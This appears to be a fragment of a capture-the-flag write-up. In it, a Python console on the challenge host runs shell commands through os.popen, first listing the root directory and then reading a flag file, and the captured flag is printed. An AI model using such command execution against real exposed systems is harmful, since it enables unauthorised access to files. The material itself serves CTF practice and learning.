 得到flag
[console ready]
>>> import os
>>> os.popen("ls -l /").read()
'total 4\ndrwxrwxr-x    4 root root  51 Feb 26  2020 app\ndrwxr-xr-x
>>> os.popen("cat /this_is_the_flag.txt").read()
'flag{49fee6b7-d61f-4b25-b09a-7cb263d36904}\n'
>>>